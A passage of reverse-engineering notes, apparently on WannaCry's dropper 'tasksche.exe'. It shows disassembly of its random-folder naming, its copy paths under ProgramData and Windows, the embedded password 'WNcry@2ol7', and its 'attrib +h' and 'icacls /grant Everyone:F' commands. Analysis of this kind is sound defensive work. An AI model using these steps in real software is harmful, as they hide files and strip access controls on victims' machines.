 004012BE 7E 16 jle tasksche.4012D6
004012C0 FFD3 call ebx
004012C2 6A 1A push 1A
004012C4 99 cdq
004012C5 59 pop ecx
004012C6 F7F9 idiv ecx
004012C8 8B45 08 mov eax,dword ptr ss:[ebp+8] [ebp+8]:"jpsgpydlewafr"
004012CB 80C2 61 add dl,61
004012CE 881407 mov byte ptr ds:[edi+eax],dl
004012D1 47 inc edi
004012D2 3BFE cmp edi,esi
004012D4 7C EA jl tasksche.4012C0
004012D6 83C6 03 add esi,3
C:\ProgramData\jpsgpydlewafr611\jpsgpydlewafr611
C:\ProgramData\jpsgpydlewafr611\jpsgpydlewafr611
C:\Windows\tasksche.exe
C:\Windows\tasksche.exe
C:\ProgramData\jpsgpydlewafr611\tasksche.exe
[0x004020b4]
lea eax, [lpExistingFileName]
push eax ; LPCSTR lpPathName
call dword [SetCurrentDirectoryA] ; 0x4080d8 ; BOOL SetCurrentDirectoryA(LPCSTR lpPathName)
push 1 ; 1 ; uint32_t arg_8h
call fcn.004010fd
mov dword [esp], str.WNcry_2ol7 ; 0x40f52c ; int32_t arg_ch
push ebx ; HMODULE hModule
call fcn.00401dab
call fcn.00401e9e
push ebx
push ebx
push str.attrib__h_. ; 0x40f520 ; LPSTR lpCommandLine ; attrib +h . (Payload execut...
call fcn.00401064
push ebx
push ebx
push str.icacls_.__grant_Everyone:F__T__C__Q ; 0x40f4fc ; LPSTR lpCommandLine ; icacls . /grant E...
call fcn.00401064
push str.icacls_.__grant_Everyone:F__T__C__Q ; 0x40f4fc ; LPSTR lpCommandLine ; icacls . /grant Everyone:F /T /C /Q
add esp, 0x20
call fcn.0040170a
test eax, eax
je 0x402165